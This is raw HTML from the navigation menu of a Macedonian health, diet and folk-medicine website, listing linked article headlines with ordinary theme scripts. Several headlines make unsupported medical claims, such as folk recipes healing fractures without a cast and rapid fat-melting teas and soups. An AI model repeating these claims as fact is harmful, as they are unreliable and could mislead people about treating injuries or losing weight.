</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-nutriczionisti-imaat-ist-pobednik-ova-e-na%d1%98dobriot-leb-za-krven-pritisok/"  rel="bookmark" class="td-image-wrap " title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок" ><img class="entry-thumb" src="" alt="" title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8355-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-nutriczionisti-imaat-ist-pobednik-ova-e-na%d1%98dobriot-leb-za-krven-pritisok/"  rel="bookmark" title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок">Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dodeka-ka%d1%98-nas-radi%d1%98atorite-se-na-maksimum-norvezhanite-shtedat-trik-za-topol-pod-i-na-20-bez-visoki-smetki/"  rel="bookmark" class="td-image-wrap " title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки" ><img class="entry-thumb" src="" alt="" title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8353-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/dodeka-ka%d1%98-nas-radi%d1%98atorite-se-na-maksimum-norvezhanite-shtedat-trik-za-topol-pod-i-na-20-bez-visoki-smetki/"  rel="bookmark" title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки">Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "602";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "121";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_mega_menu tdi_12 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "4180";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "836";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-vi-protekuva-dodeka-kivate-ova-mora-da-go-znaete-za-karliczata/"  rel="bookmark" class="td-image-wrap " title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата" ><img class="entry-thumb" src="" alt="" title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/IMG_1891.jpg"  width="180" height="115" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ako-vi-protekuva-dodeka-kivate-ova-mora-da-go-znaete-za-karliczata/"  rel="bookmark" title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата">Ако ви протекува додека кивате – ова мора да го знаете за карлицата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolbasi-salami-i-pashteti-vo-grupa-1-kanczerogeni-namirniczi-eve-shto-predupreduva-szo/"  rel="bookmark" class="td-image-wrap " title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО" ><img class="entry-thumb" src="" alt="" title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8315-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kolbasi-salami-i-pashteti-vo-grupa-1-kanczerogeni-namirniczi-eve-shto-predupreduva-szo/"  rel="bookmark" title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО">Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/linii-od-chorapi-na-nozete-lekarite-predupreduvaat-ne-ignorira%d1%98te-gi-ovie-znaczi/"  rel="bookmark" class="td-image-wrap " title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци" ><img class="entry-thumb" src="" alt="" title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8312-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/linii-od-chorapi-na-nozete-lekarite-predupreduvaat-ne-ignorira%d1%98te-gi-ovie-znaczi/"  rel="bookmark" title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци">Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "3467";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "694";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
